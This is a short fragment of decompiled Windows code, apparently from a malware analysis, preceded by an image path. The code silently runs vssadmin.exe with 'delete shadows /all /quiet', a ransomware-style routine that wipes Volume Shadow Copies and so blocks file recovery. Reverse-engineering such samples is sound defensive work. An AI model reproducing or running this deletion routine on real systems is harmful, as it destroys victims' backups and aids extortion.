 lstrcpyW(&String1, L" delete shadows /all /quiet");
v0 = 0;
do
*((_BYTE *)&StartupInfo.cb + v0++) = 0;
while ( v0 < 0x44 );
StartupInfo.cb = 68;
result = CreateProcessW(
L"C:\\Windows\\sysnative\\vssadmin.exe",
&String1,
0,
0,
0,
0x8000000u,
0,
0,
&StartupInfo,
&ProcessInformation);